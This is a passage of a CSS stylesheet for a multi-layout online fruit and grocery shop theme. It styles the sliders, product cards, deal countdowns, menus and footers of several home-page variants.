.btn-arrow.style2::after{position:absolute;left:5px;top:3px;height:30px;line-height:30px;width:30px;text-align:center;border-radius:50%;color:#fff;margin:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.btn-arrow.style2:hover::after{background:rgba(255, 255, 255, 0.2);}
.item-fruit-cat1{margin:0 35px;background:#f8faf4;position:relative;padding:40px 40px 210px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.fruit-list-cat{}
.banner-slider2{margin-bottom:100px;}
.item-fruit-cat1 .cat-menu-img{position:absolute;bottom:-70px;left:-50px;right:-50px;text-align:center;z-index:2;}
.line-space{position:relative;overflow:hidden;}
.line-space::before{width:1200px;height:1px;top:50%;left:50%;content:"";position:absolute;margin-left:20px;}
.line-space::after{width:1200px;height:1px;top:50%;right:50%;content:"";position:absolute;margin-right:20px;}
.cat-menu2{margin-top:15px;margin-bottom:22px;}
.cat-menu2 li{margin-bottom:5px;}
.cat-menu2 li a{position:relative;padding-right:20px;display:block;}
.cat-menu2 li a span{position:absolute;width:20px;height:20px;background:#fff;border:1px solid #e5e5e5;border-radius:50%;text-align:center;font-size:12px;right:0;top:0;color:#999;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.cat-menu2 li a:hover span{color:#fff;}
.btn-viewall::before{content:"\f3d6";font-family:"Ionicons";height:30px;line-height:30px;width:30px;text-align:center;border-radius:50%;color:#fff;margin-right:10px;display:inline-block;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.btn-viewall{display:inline-block;position:relative;}
.item-fruit-cat1::before{background-color:transparent;background-repeat:no-repeat;background-position:left top,right top;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-fruit-cat1.item-center{background:transparent;}
.item-fruit-cat1.item-center::before{opacity:1;}
.item-fruit-cat1::after{background:rgba(255, 255, 255, 0.9);position:absolute;top:20px;left:20px;bottom:20px;right:20px;content:"";opacity:0;}
.item-fruit-cat1.item-center::after{opacity:1;}
.item-fruit-cat1.item-center > *:not(.cat-menu-img){position:relative;z-index:1;}
.item-fruit-cat1:hover .cat-menu-img{margin-bottom: 30px;}
.item-fruit-cat1 .cat-menu-img{transition: all 0.5s ease-out 0s;-webkit-transition: all 0.5s ease-out 0s}
.title-box2{font-weight:700;margin-bottom:42px;text-transform:uppercase;}
.title-tab-icon li a{display:block;width:70px;height:70px;border-radius:50%;position:relative;color:#fff;overflow:hidden;}
.title-tab-icon li a img{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.title-tab-icon{margin-bottom:20px;min-height:100px;}
.title-tab-icon li a span{position:absolute;display:block;text-align:center;width:100px;left:50%;margin-left:-50px;bottom:-30px;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.title-tab-icon li.active a{height:100px;width:100px;margin-top:-15px;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.15);}
.title-tab-icon li{margin:0 3px;}
.title-tab-icon li.active a img{top:20px;bottom:auto;filter:grayscale(1000%) brightness(1000%);-webkit-filter:grayscale(1000%) brightness(1000%);}
.title-tab-icon li a:hover img{filter:grayscale(1000%) brightness(1000%);-webkit-filter:grayscale(1000%) brightness(1000%);}
.title-tab-icon li.active a span{bottom:20px;}
.product-label.new-label{background:#ff946f;right:0;}
.product-label.sale-label{background:#fddd24;right:left;}
.product-label{position:absolute;width:40px;height:40px;border-radius:50%;top:0;z-index:9;line-height:40px;font-size:12px;color:#fff;text-transform:uppercase;text-align:center;font-weight:700;}
.product-info .product-in-cat{margin-bottom:12px;margin-top:25px;}
.product-in-cat{margin:0 -7px;}
.product-in-cat li{margin:0 7px;position:relative;}
.product-in-cat li::after{position:absolute;height:16px;width:1px;content:"";background:#e5e5e5;top:3px;right:-10px;}
.product-in-cat li:last-child::after{display:none;}
.item-product.border:hover{box-shadow:0 10px 15px 0 rgba(0, 0, 0, 0.15);}
.percent-sale{width:30px;height:30px;display:inline-block;font-size:12px;line-height:30px;color:#fff;vertical-align:top;border-radius:50%;}
.featured-product2{margin-bottom:70px;}
.title-deal-box2{max-width:570px;margin:auto;text-align:center;padding:45px 15px 30px;position:relative;}
.title-deal-box2 .paci-font{margin-bottom:10px;}
.deal-box2{position:relative;margin-bottom:100px;}
.deal-product2{background:#f9f9f9;padding-top:60px;padding-bottom:15px;position:relative;z-index:10;}
.days-countdown canvas{display:none;}
.item-product.item-deal-product2{padding:0;}
.item-product.item-deal-product2 .product-info{height:50px;overflow:hidden;position:absolute;left:0;right:0;top:100%;z-index:10;padding-top:12px;padding-bottom:30px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.deal-slider2.product-slider .item-product.item-deal-product2{margin-bottom:50px;}
.deal-slider2.product-slider .owl-wrapper-outer{margin-bottom:-75px;padding-bottom:75px;margin-top:-20px;padding-top:20px;}
.item-product.item-deal-product2:hover .product-info{height:190px;background:#fff;transform:translateY(-80px);-webkit-transform:translateY(-80px);}
.item-product.item-deal-product2 .product-thumb{border:1px solid #e5e5e5;}
.item-product.item-deal-product2:hover .product-thumb{border-color:transparent;}
.item-product.item-deal-product2::before{background:#fff;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product.item-deal-product2:hover::before{top:-10px;bottom:-110px;right:-10px;left:-10px;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);}
.item-product.item-deal-product2 .product-thumb .sale-label{top:10px;left:10px;}
.item-product.item-deal-product2 .product-title{margin-bottom:15px;}
.deal-countdown2{max-width:570px;margin:auto;text-align:center;padding:55px 15px 60px;position:relative;}
.days-countdown .time_circles > div{width:70px!important;height:70px;background:rgba(0, 0, 0, 0.7);border-radius:70%;display:inline-block;margin:0 -5px;text-align:center;color:#fff;text-transform:uppercase;padding-top:8px;}
.days-countdown .time_circles > div .number{font-size:18px;font-weight:700;}
.days-countdown .time_circles > div .text{font-size:12px;display:block;position:relative;padding-top:5px;margin-top:-3px;}
.days-countdown .time_circles > div .text::before{position:absolute;top:0;left:50%;width:30px;height:1px;margin-left:-15px;content:"";}
.deal-box2::before{position:absolute;background:#f4f4f4;left:0;right:0;top:60px;bottom:80px;content:"";}
.box-parallax{background-position:center center;background-repeat:no-repeat;background-attachment:fixed; -webkit-backface-visibility: hidden;  -webkit-transform: translateZ(0);}

.why-choise{background-image:url("../images/home/home2/prl1.jpg");padding:100px 0;margin-bottom:90px;}
.why-choise.box-parallax{background-position:center top;}
.choise-title .paci-font{margin-bottom:15px;}
.list-service2 .item-service1{margin-bottom:30px;margin-top:40px;}
.list-service2{padding-left:200px;}
.fruit-top{position:absolute;top:-20px;right:-60px;}
.item-product.item-product2{border:1px solid #e5e5e5;margin-bottom:30px;}
.item-product.item-product2 .product-extra-link{border-top:1px solid #e5e5e5;margin-top:20px;padding-top:20px;margin-bottom:25px;}
.product-extra-link{margin:0 -3px;}
.product-extra-link a{margin:0 3px;}
.item-product.item-product2 .product-info{padding-right:20px;}
.best-product2{margin-bottom:70px;}
.client-say2{padding:110px 0 120px;margin-bottom:90px;background-image:url("../images/home/home2/prl2.jpg");}
.item-client2 .client-thumb a{border-style:dashed;padding:15px;}
.client-say2 .paci-font{margin-bottom:15px;}
.client-slider2{margin-top:43px;}
.item-client2 .desc{max-width:570px;margin:45px auto 0;position:relative;}
.item-client2 .desc::before{height:2px;width:100px;content:"";position:absolute;top:-23px;left:50%;margin-left:-50px;}
.client-slider2 .owl-theme .owl-controls .owl-buttons div{top:50px;left:50%;right:initial;}
.client-slider2 .owl-theme .owl-controls .owl-buttons div.owl-prev{margin-left:-170px;}
.client-slider2 .owl-theme .owl-controls .owl-buttons div.owl-next{margin-left:140px;}
.item-blog2{border:1px solid #e5e5e5;padding:10px;margin-bottom:30px;}
.blog-info2{padding-top:30px;}
.blog-info2.info-left{padding-left:20px;}
.post-comment-date{margin:0 -8px;}
.post-comment-date li{margin:0 8px;position:relative;}
.post-comment-date li:last-child::after{display:none;}
.post-comment-date li::after{position:absolute;height:16px;width:1px;content:"";background:#e5e5e5;top:3px;right:-10px;}
.post-comment-date li .fa{margin-right:5px;}
.blog-info2 .post-comment-date{margin-top:15px;margin-bottom:15px;}
.blog-info2 .desc{margin-bottom:20px;}
body .shop-button{display:inline-block;color:#fff;border-radius:18px;height:36px;line-height:36px;padding:0 18px;text-align:center;position:relative;border:none;}
.blog-info2 .title18{line-height:24px;}
.blog-info2.info-center{min-height:340px;}
.from-blog2{margin-bottom:70px;}
.deal-countdown2 .title18{margin-bottom:15px;}
.banner-guide .banner-info{height:100px;}
.banner-guide .banner-info .paci-font{margin-bottom:15px;}
.banner-guide .banner-info .list-inline-block li{margin:0 3px;}
.banner-guide{margin-bottom:90px;}
.product-type-slider .item{margin:0 15px;border:1px solid #e5e5e5;}
.product-type-slider{margin:0 -15px;}
.item-product-type.table{border-bottom:1px solid #e5e5e5;padding:20px;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product-type.table:hover{box-shadow:0 10px 15px 0 rgba(0, 0, 0, 0.15);z-index:10;}
.item-product-type.table:last-child{border:none;}
.item-product-type.table .product-thumb{width:120px;}
.item-product-type.table .product-info{padding-left:20px;}
.view-all-product{border:1px solid #e5e5e5;padding:20px 15px;}
.product-type{margin-bottom:100px;}
.item-product-type.table .addcart-link{float:right;margin-top:10px;opacity:0;}
.item-product-type.table:hover .addcart-link{opacity:1;}
.item-product-type.table .product-title{margin-bottom:15px;}
.product-type-slider .group-navi .owl-buttons{top:-60px;}
.product-type-slider .owl-wrapper-outer{padding-bottom:20px;margin-bottom:-21px;}
.fruit-farmer{padding:130px 0 100px;margin-bottom:90px;background:#999999 url("../images/home/home2/bg-fruit.jpg") no-repeat center top;background-size:auto 100%;}
.farm-slider{max-width:960px;margin:auto;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div{box-shadow:none;opacity:1;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover{color:#fff;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div i::before{line-height:30px;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-prev{left:0;}
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-next{right:0;}
.item-farm{position:relative;}
.item-farm .farm-thumb{max-width:370px;}
.item-farm .farm-info{position:absolute;background:#fff;top:50px;left:330px;right:0;padding:45px 30px 40px 45px;}
.item-farm .top-social a{height:40px;line-height:40px;width:40px;}
.farm-cat{margin:7px 0 25px;}
.farm-info .top-social{margin-top:30px;}
.farm-slider .group-navi .owl-buttons{top:105px;right:30px;}
.item-brand2{margin:0 15px 30px;display:inline-block;}
.item-brand2 a{display:inline-block;overflow:hidden;}
.list-brand2{font-size:0;margin:0 -15px;text-align:center;}
.box-brand2{margin-bottom:70px;}
.vege-banner{margin-bottom:90px;}
.list-photo-in li{margin:0 3px 10px;}
.photo-instagram{margin-bottom:90px;}
.footer2.box-parallax{background-position:center bottom;padding:60px 0 30px;}
.footer-box2 > .title18{margin-bottom:18px;}
.contact-footer2 p{position:relative;padding-left:45px;margin-bottom:25px;min-height:30px;}
.contact-footer2 .desc span{position:absolute;width:30px;height:30px;left:0;top:-8px;text-align:center;line-height:30px;background:#fff;border-radius:50%;bottom:0;margin:auto;}
.footer-box2.payment-method{border-top:1px solid rgba(255, 255, 255, 0.2);margin-top:20px;padding-top:25px;}
.footer-box2.payment-method .title18{margin:0 3px 25px;}
.payment-method{margin:0 -3px;}
.payment-method a{margin:0 3px;}
.email-form2{background:#fff;border-radius:20px;position:relative;padding-right:100px;}
.email-form2 input[type="submit"]{height:40px;width:100%;border:none;border-radius:20px;color:#fff;text-transform:uppercase;position:absolute;top:0;right:0;width:100px;text-align:center;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.email-form2 input[type="text"]{height:40px;width:100%;border:none;border-radius:20px;padding:0 15px 0 45px;color:#999;}
.email-form2{margin-top:20px;}
.social-network.footer-box2{margin-top:30px;border-top:1px solid rgba(255, 255, 255, 0.2);padding-top:25px;}
.social-network.footer-box2 .tile18{margin:0 3px 25px;}
.social-network.footer-box2 .title18{margin:0 0 25px;}
.social-network{margin:0 -3px;}
.social-network a{margin:0 3px;display:inline-block;vertical-align:top;}
.social-network.footer-box2 a{width:30px;}
.logo-footer2{position:relative;overflow:hidden;padding-top:10px;margin-bottom:20px;}
.logo-footer2::before,
.logo-footer2::after{position:absolute;content:"";background:rgba(255, 255, 255, 0.2);top:50%;left:50%;width:1200px;height:1px;margin-left:140px;}
.logo-footer2::after{margin-right:140px;left:auto;right:50%;}
.menu-footer2{margin:0 -10px 15px;}
.menu-footer2 li{margin:0 10px;}
.main-nav.main-nav3 > ul > li.current-menu-item > a{border-radius:20px;}
.main-header3{padding:25px 0;}
.search-form.search-form3 input[type="text"]{width:0;padding:0;position:absolute;right:0px;top:0;border:1px solid #e5e5e5;opacity:0;border-radius:20px;height:40px;background:#fff;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.logo.logo3{margin-bottom:-10px;}
.search-form.search-form3:hover input[type="text"]{width:200px;padding:0 15px;opacity:1;}
.search-form.search-form3::after{background:#fff;height:38px;top:1px;right:1px;line-height:38px;}
.search-form.search-form3{border:none;z-index:1002;}
.mini-cart3 .mini-cart-number{border-radius:50%;display:inline-block;width:20px;height:20px;text-align:center;font-size:12px;line-height:22px;margin:-5px 0 0 -5px;vertical-align:top;}
.mini-cart3 .mini-cart-link{display:block;margin-top:6px;}
.item-slider3 .banner-info{height:160px;}
.item-slider3 .banner-info h2.font-bold{margin:12px 0 25px;}
.banner-slider3{margin-bottom:50px;}
.btn-arrow.style2.color2:hover{color:#fff;}
.banner-slider3 .owl-theme .owl-controls .owl-page span{margin:0 10px;background:#fff;}
.banner-slider3 .owl-theme .owl-controls .owl-pagination{position:absolute;left:0;right:0;bottom:230px;}
.item-post-format3{margin:0 0 30px;}
.list-post-format3{margin-bottom:70px;}
.item-post-format3 .post-info{padding-top:20px;}
.item-post-format3 .post-info .title18 i{margin-right:10px;}
.item-post-format3 .post-info .post-author-date{margin:16px 0 15px;}
.item-post-format3 .post-info .desc{margin-bottom:22px;}
.item-service1 .service-icon a.color2:hover{color:#fff;}
.item-service1 .service-icon a.color2::before{display:none;}
.list-service3{padding:50px;margin-bottom:100px;}
.product-tab3{width:100%;padding:75px 70px 0;}
.product-box3{background:#f4f4f4;margin-bottom:100px;}
.banner-background{position:relative;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;height:700px;}
.product-adv3 .banner-info .info-product-adv3{width:320px;background:rgba(255, 255, 255, 0.9);padding:48px 15px;}
.product-adv3 .banner-info{padding:115px 100px 0;}
.product-adv3 .banner-info h2.font-bold{margin:12px 0 12px;}
.product-adv3 .banner-info img{margin-top:50px;}
.product-tab3 > .title30{margin-bottom:30px;}
.deal-slider2 .owl-theme .owl-controls .owl-buttons div{margin-top:-50px;}
.product-price-off h2.title30{margin-bottom:35px;}
.title-tab-icon3 li a span{display:block;margin-top:10px;}
.title-tab-icon3 li{margin:0 20px;}
.title-tab-icon3{margin-bottom:40px;}
.item-product-price.table .product-thumb{width:150px;}
.item-product-price.table .product-info{padding-left:30px;}
.item-product-price.table{padding:30px 0;border-bottom:1px solid #e5e5e5;}
.list-price-off .item-product-price.table{float:left;width:50%;}
.list-price-off{border-top:1px solid #e5e5e5;margin-bottom:30px;}
.list-price-off .item-product-price.table:nth-child(2n){padding-left:30px;border-left:1px solid #e5e5e5;}
.list-price-off .item-product-price.table:nth-child(2n+1){padding-right:30px;}
.item-product-price.table .product-title{position:relative;border-bottom:1px dashed #e5e5e5;padding-bottom:10px;}
.product-price-off{margin-bottom:100px;}
.fruit-gal3{padding-top:90px;background-image:url("../images/home/home3/prl1.jpg");margin-bottom:135px;}
.intro-gal3{margin-bottom:-10px;}
.intro-gal3 .paci-font{margin-bottom:15px;}
.item-gal3{margin:0 -8px 15px;}
.item-gal3 img{width:100%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-gal3:hover img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.list-photo-gal3{padding:0 8px;transform:translateY(50px);-webkit-transform:translateY(50px);}
.gal-info3{padding:20px;}
.gal-content3{position:relative;width:100%;height:100%;text-align:center;background:rgba(255, 255, 255, 0.9);padding-top:15%;opacity:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-gal3:hover .gal-content3{opacity:1;}
.gal-content3 .title18{text-transform:capitalize;margin-top:10px;}
.gal-content3 .btn-gal{position:static;transform:none;}
.statistic-box{background:#f9f9f9;padding:50px 30px;margin-bottom:90px;}
.statistic-box .title30{padding-bottom:10px;margin-bottom:30px;}
.rotate-number{display:inline-block;height:100px;width:100px;line-height:106px;text-align:center;font-size:30px;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);margin-bottom:25px;}
.rotate-number.style1{background:#fff;}
.rotate-number.style2{color:#fff;}
.rotate-number.style3{color:#fff;}
.popcat-slider3{margin:0 -15px;}
.pop-cat3{margin-bottom:130px;}
.popcat-slider3 .item-popcat3{margin:0 15px;}
.popcat-info3{padding:25px 15px 35px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.popcat-info3 .desc{margin:17px 0 21px;}
.item-popcat3 .btn-arrow.style2.color2:hover{background:#fff;}
.popcat-slider3 .owl-theme .owl-controls .owl-buttons div{top:115px;}
.pop-cat3 > h2.title30{margin-bottom:40px;}
.choise-icon3{width:80px;}
.choise-icon3 a{font-size:60px;display:inline-block;height:60px;line-height:60px;}
.choise-info3 .desc{max-width:410px;margin-top:15px;}
.item-choise3.table{margin-top:30px;}
.wht-choise3{margin-bottom:110px;}
.footer-top3{background:#fafcfc;padding:40px 0 40px;}
.footer-box3 .title30{margin-bottom:17px;}
.footer-box3 .social-network{margin-top:20px;}
.more-contact3{margin-top:50px;}
.policy-payment3{padding:25px 0 30px;}
.brand-slider.brand-slider3{padding:13px 0;}
.term-policy{margin:0 -8px 5px;}
.term-policy li{position:relative;margin:0 8px;}
.term-policy li::after{position:absolute;top:5px;right:-11px;content:"";width:1px;height:13px;background:#e9e9e9;}
.term-policy li:last-child::after{display:none;}
.policy-payment3 .payment-method{margin-top:10px;}
.main-header.bg-color2 .search-form{border-color:#fff;}
.main-header.bg-color2 .mini-cart1 .mini-cart-link{border-color:#fff;}
.cat-mega-menu{width:900px;}
.cat-mega-menu{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;left:100%;margin-left:100px;opacity:0;padding:20px 30px;position:absolute;top:0;transition:all 0.5s ease-out 0s;visibility:hidden;}
.list-cat-icon > li.has-cat-mega:hover > .cat-mega-menu{margin-left:0;opacity:1;visibility:visible;}
.wrap-cat-icon{height:100%;position:relative;z-index:10;}
.list-cat-icon{list-style:outside none none;margin:0;padding:7px 0;}
.list-cat-icon > li > a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:43px;line-height:43px;padding-right:10px;position:relative;padding-left:50px;}
.list-cat-icon > li > a > img{position:absolute;left:0;top:0;bottom:0;margin:auto;}
.list-cat-icon > li.has-cat-mega > a::after{position:absolute;top:7px;right:10px;font-family:"Ionicons";content:"\f3d6";width:30px;height:30px;color:#c5c5c5;border:1px solid #f0f0f0;line-height:30px;text-align:center;border-radius:50%;}
.list-cat-icon > li{padding:0 20px;}
.list-cat-icon > li:last-child > a{border:none;}
.title-cat-mega-menu{border-bottom:1px solid #e5e5e5;font-size:18px;font-weight:700;margin:0 0 20px;padding-bottom:12px;text-transform:uppercase;}
.list-cat-mega-menu li{color:#ccc;list-style:outside none circle;margin-bottom:7px;padding-left:5px;}
.list-cat-mega-menu > ul{padding-left:12px;}
.cat-mega-menu .item-product1{margin:10px 0;}
.cat-mega-menu.style2{padding-bottom:30px;}
.cat-mega-menu .item-product{padding-bottom:30px;}
.item-product .product-extra-link{margin-top:28px;}
.content-top4{margin-top:30px;margin-bottom:20px;}
.item-ads4{margin-bottom:10px;}
.list-ads4{margin-left:10px;}
.banner-slider4{margin:0 -30px 0 -20px;}
.wrap-cat-icon > .title18{padding:15px 20px 14px;border-bottom:1px solid #e5e5e5;}
.list-shop-pages li{padding:12px 20px;border-top:1px solid #e5e5e5;}
.list-shop-pages li span{color:#ff1c1c;font-size:10px;display:inline-block;vertical-align:middle;margin-left:20px;}
.item-slider4 .banner-info{height:auto;padding-top:60px;}
.item-slider4 .banner-info h2.font-bold{margin:10px 0 20px;}
.btn-arrow.style2.bg-color,
.btn-arrow.style2.bg-color2{color:#fff;border:none;}
.btn-arrow.style2.bg-color::after,
.btn-arrow.style2.bg-color2::after{background:rgba(255, 255, 255, 0.2);top:5px;}
.top-service4 .item-service1{margin-bottom:30px;}
.product-box4{margin-bottom:30px;}
.product-box4 > h2.title30{margin-bottom:30px;border-bottom:1px solid #e5e5e5;padding:25px 30px 10px;}
.product-box4 .product-slider{margin:0 30px;}
.product-box4 .product-slider .item-product{border:none;padding:0;margin:0 0 30px;border-bottom:1px dashed #e5e5e5;padding-bottom:30px;}
.product-box4 .product-slider .item-product .product-info{padding:0;}
.product-box4 .product-slider .item-product:last-child{border:none;padding:0;}
.product-box4 .group-navi .owl-buttons{right:0;top:-60px;}
.product-box4 .group-navi .owl-buttons{right:0;top:-60px;}
.tab-header4{border-bottom:1px solid #e5e5e5;padding:15px 30px;}
.tab-header4 .title-tab1{display:inline-block;margin:0;}
.tab-header4 > h2.title30{display:inline-block;vertical-align:top;margin:8px 40px -5px 0;}
.product-tab4{margin-bottom:30px;}
.product-tab4 .product-slider .item-product{margin-top:9px;margin-bottom:15px;}
.product-tab4 .product-slider .owl-wrapper-outer{padding-bottom:30px;margin-top:-20px;}
.product-tab4 .tab-content{position:relative;bottom:-20px;}
.latest-news4{padding:45px 30px 30px;margin-bottom:30px;}
.item-service4 .service-icon a{margin:auto;color:#fff;}
.item-service4 .service-info .title18{margin:17px 0 2px;}
.item-service4 .service-icon a::before{position:absolute;border:1px dashed #fff;top:15px;left:15px;right:15px;bottom:15px;content:"";border-radius:50%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-service4 .service-icon a:hover::before{top:0;left:0;right:0;bottom:0;}
.list-service4{margin-bottom:45px;margin-top:20px;}
.top-header5{background:#f9f9f9;border-bottom:1px solid #e5e5e5;}
.search-form5{margin-right:20px;}
.nav-header5{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;}
.main-nav.main-nav5 > ul > li > a{height:48px;line-height:48px;border-left:1px solid #e5e5e5;}
.main-nav.main-nav5 > ul > li:first-child > a{border:none;padding-left:0;}
.footer-bottom5{background:#3b3b3b;}
.content-top5{padding:30px 0;background:#f9f9f9;margin-bottom:34px;}
.list-adv-right5{margin-left:-30px;}
.list-adv-left5{margin-left:-32px;margin-right:2px;}
.banner-slider5{margin-right:2px;}
.item-adv5:first-child{margin-bottom:2px;}
.item-slider5 .banner-info{height:auto;padding-top:80px;}
.item-slider5 .banner-info .title60{margin:13px 0 0px;}
.item-slider5 .banner-info .title18{margin-bottom:25px;}
.item-adv5 .banner-info{top:auto;padding-bottom:25px;transform:translateY(65px);-webkit-transform:translateY(65px);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-adv5 .banner-info .product-price{margin:8px 0 16px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.banner-adv.item-adv5{overflow:hidden;}
.banner-quangcao.item-adv5{overflow:hidden;}
.banner-adv.item-adv5:hover .banner-info{transform:translateY(0);-webkit-transform:translateY(0);}
.banner-quangcao.item-adv5:hover .banner-info{transform:translateY(0);-webkit-transform:translateY(0);}
.banner-adv.item-adv5:hover .banner-info .product-price{margin-bottom:11px;}
.banner-quangcao.item-adv5:hover .banner-info .product-price{margin-bottom:11px;}
.item-adv5.overlay-image .adv-thumb-link::after{background:rgba(0, 0, 0, 0.7);}
.featured-product5 .title30{margin-bottom:11px;}
.main-product5 .product-ifo{margin-top:17px;}
.list-product-type5 .item-product-type.table{box-shadow:none;padding:0 0 20px;margin-bottom:20px;border-bottom:1px solid #e5e5e5;}
.deal-product5{padding-left:30px;border-left:2px solid #e5e5e5;}
.main-content5{margin-bottom:30px;}
.product-slider5 .group-navi .owl-buttons{right:0;top:-30px;}
.deal-product5 .title30{margin-bottom:11px;}
.item-deal-product5{margin-bottom:30px;}
.item-deal-product5 .sale-label{top:10px;right:10px;left:auto;}
.item-deal-product5 .product-info{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding-top:8px;}
.item-blog5 .post-incat{position:absolute;top:0px;left:10px;color:#fff;text-transform:uppercase;font-size:12px;padding:5px 15px;}
.item-blog5{margin-bottom:30px;}
.item-blog5 .blog-info2{padding-top:18px;}
.featured-product5{margin-bottom:20px;}
.banner-adv.hoz-banner{margin-bottom:35px;}
.banner-quangcao.hoz-banner{margin-bottom:35px;}
.banner-adv.hoz-banner .banner-info{height:40px;padding:0 40px;}
.banner-quangcao.hoz-banner .banner-info{height:40px;padding:0 40px;}
.latest-news5 .title30{margin-bottom:22px;}
.policy-payment3.border-top{border-color:#e5e5e5;}

/**************************************************************************************************
											Home 6
***************************************************************************************************/
.logo.logo6 a {
  top: -65px;
}
.item-slider.item-slider6 .banner-info {
  height: inherit;
  padding-top: 50px;
}
.item-slider.item-slider6 .shop-button {
  margin-top: 25px;
}
.banner-slider6 {
  margin-bottom: 45px;
}
.shop-button.large {
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
  border-radius: 20px;
}
.shop-button .icon {
  margin-left: 10px;
}
.product-loadmore .item-product1 {
  margin-bottom: 30px;
  padding-bottom: 20px;
    border-color: #f5f5f5;
}
.product-loadmore .item-product1:hover::after {
  bottom: -10px;
}
.product-loadmore .item-product1 .product-info {
  border-top: 1px solid #e5e5e5;
}
.featured-product6 {
  background-image: url("../images/home/home6/parallax.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  padding: 100px 0;
}
.item-product-featured6 .product-info {
  margin-top: 20px;
}
.item-product-featured6 .product-price {
  margin: 10px 0 20px;
}
.featured-product6 {
  margin-bottom: 45px;
}
.product-type.product-type6 {
  margin-top: 90px;
  margin-bottom: 0;
}

/**************************************************************************************************
											Home 7
***************************************************************************************************/























.btn-arrow.bg-color2 {
  background: #d93;
}
.product-type.product-type7 {
  margin: 50px 0;
}
.product-type7 .title-box2 {
  text-transform: capitalize;
}
.from-blog2.from-blog7 {
  margin-bottom: 30px;
  margin-top: -50px;
}
.sevenup-theme {
  text-align: center;
}
.sevenup-theme:hover img {
  display: inline-block;
  animation-name: rubberBand;
  animation-duration: 1s;
  -webkit-animation-name: rubberBand;
  -webkit-animation-duration: 1s;
}
.banner-slider.banner-slider7 {
  margin: 30px 0 35px;
}
.item-slider7 .banner-info {
  padding: 0 150px;
  right: auto;
}
.btn-arrow.bg-color2 {
  color: #fff;
}
.item-slider7 .banner-info h2 {
  margin: 5px 0 10px;
}
.item-slider7 .banner-info h4 {
  margin-bottom: 26px;
}
.list-service7 .item-service1 {
  margin-bottom: 35px;
}
.item-product1.style2 {
  margin: 0 5px 30px;
  background: #fff;
  border: 1px solid #f5f5f5;
  box-shadow: 0 7px 7px 0 rgba(0, 0, 0, 0.05);
  padding: 0px 0px 25px;
}
.item-product1.style2:hover {
  box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
}
.item-product1.style2 .product-info {
  padding: 22px 10px 0;
}
.item-product1.style2::after {
  display: none;
}
.product-block7 .product-slider {
  margin: 0 -5px;
}
.product-block7 .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -10px;
}
.product-block7 .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -10px;
}
.item-product1.style2 .product-price del,
.item-product1.style2 .product-extra-link a:not(.addcart-link) {
  /*display: none;*/
}
.block-adv7 .banner-info {
  padding: 50px 0;
}
.block-adv7 .title-underline::after {
  height: 2px;
}
.block-adv7 .title-underline {
  padding-bottom: 13px;
}
.block-adv7 h3 {
  margin: 16px 0 22px;
}
.item-diet .diet-info.text-right {
  padding-left: 0;
  padding-right: 20px;
}
.fruit-health7 > .title30 {
  margin-bottom: 50px;
}
.item-adv7 .banner-info {
  height: 120px;
}
.item-adv7 .banner-info h2 {
  margin: 10px 0 12px;
}
.list-adv7 .item-adv7 {
  margin: 0 -10px 30px;
}
.list-adv7 {
  margin-left:-5px!important;
  margin-right:-5px!important;
}
.fruit-health7 {
  margin-bottom: 30px;
}
.btn-arrow.color2:hover {
  color: #fff;
}
.list-diet7 .item-diet.table {
  padding: 0;
}
/*------------------end home7-----------*/

/*******************************************************************************************************
													Home 8
********************************************************************************************************/
.footer8.footer2.box-parallax {
  background-image: url("../images/home/home8/bg-footer8.jpg");
}
.top-header8 {
  background: #000d1c;
  padding: 3px 0 2px;
}
.top-header8 .info-account li::after {
  background: rgba(255, 255, 255, 0.5);
}
.logo8 {
  position: absolute;
  top: -3px;
  left: 15px;
  z-index: 11;
}
.main-header8 {
  background: rgba(255, 255, 255, 0.1);
  position: relative;
  z-index: 10;
  margin-bottom: -70px;
}
.main-nav.main-nav8 > ul > li > a {
  height: 70px;
